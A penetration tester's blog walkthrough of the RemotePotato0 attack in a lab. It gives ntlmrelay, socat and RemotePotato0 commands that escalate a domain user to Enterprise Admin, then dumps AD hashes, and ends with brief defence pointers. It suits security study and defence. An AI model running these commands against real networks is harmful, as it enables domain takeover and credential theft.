Github repo for the tool of Antonio Cocomazzi @splinter_code and Andrea Pierini @decoder_it :
https://github.com/antonioCoco/RemotePotato0
Potato what ?
In the last few years, we saw tools likes RottenPotato, RottenPotatoN, SweetPotato, Juicy Potato and PrintSpoofer which are primarely focused on privileges escalation techniques from service account to system. Usefull on engagements on vulnerable services. But this one, is used to get
During a engagement lately, my collegues had the ability to do a privilege escalation to Domain Admin with this technique.
The requirement, is that you are connected via RDP to the same server that an administrator was loggued on, and that the session was still there even do “disconnected”
Ip addresses of my lab
RDP machine IP: 192.168.16.4
The Domain Controller is : 192.168.16.11
The Kali is 192.168.15.23

Prerequesites
my normal user loggued are fxxx via RDP
On the same machine we can see that there is an active session under the name adm-fxxxx
Preparing my Kali which will do the NTLM Relay
We require an attacking machine on a reachable lan where we will be able to ntlmrelay to the LDAP of the DC
ntlmrelay.py -t ldap://192.168.16.11 --no-wcf --escalate-user fbu -l lootdirDepending of the target OS, we have to set the redirect traffic back to the remotePotato for the RPC calls in order to OXID resolve
sudo socat -v TCP-LISTEN:135,forl,reuseaddr TCP:192.168.16.4:9999
Exploit Phase
We are now ready to send the attack
On the RDP session we can initiate the remotePotato0 attack (192.168.15.23 being my kali and 9999 the high port I will listen on to receive for the OXID resolved)
RemotePotato0 -m 0 -r 192.168.15.23 -x 192.168.15.23-p 9999 -s 2

Our user fxxxx is now part of Enterprise Admins !


SecretsDump
As Enterprise Admin, we can now dump all hashes from the Active directory
Windows Event
Defending
It’s the usual NTLM Relay stuff.
Read part of hardening LDAP Signing in the article on RBCD : https://www.bussink.net/rbcd-webclient-attack/
Small list of further articles on this topic (there is many many more):
https://www.youtube.com/watch?v=vfb-bH_HaW4
https://pentestlab.blog/2021/05/04/remote-potato-from-domain-user-to-enterprise-admin/
https://hideandsec.sh/books/windows-sNL/page/in-the-potato-family-i-want-them-all
0
Recent Comments